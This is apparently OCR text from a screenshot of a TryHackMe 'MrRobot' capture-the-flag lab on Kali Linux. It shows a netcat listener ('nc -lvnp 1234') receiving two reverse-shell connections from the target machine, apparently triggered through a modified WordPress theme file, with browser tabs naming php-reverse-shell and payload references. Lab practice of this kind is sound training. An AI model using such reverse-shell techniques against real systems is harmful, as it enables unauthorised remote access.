 10.8.224.251
23:08
2
3
TryHackMe
TryHackMe
CrackStatio
Online - Rev
php-reverse
nmap | GTF
10.10.64.136
Nmap Scan R
New Tab
kali@kali: ~
File Actions Edit View Help
10.10.64.136/wp-admin/theme=twentyfifteen/archive.php
... kali@kali: ~/Deskto...Me/machines/MrRobot kali@kali: ~/Desktop/Ha...achines/MrRobot/reports ...
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Penetration Testing Pr
PayloadsAllTheThings
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.8.224.251] from (UNKNOWN) [10.10.64.136] 40923
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
22:07:59 up 39 min, 0 users, load average: 4.84, 4.38, 3.47
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ ^C
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.8.224.251] from (UNKNOWN) [10.10.64.136] 40924
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
22:08:11 up 39 min, 0 users, load average: 5.03, 4.45, 3.51
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$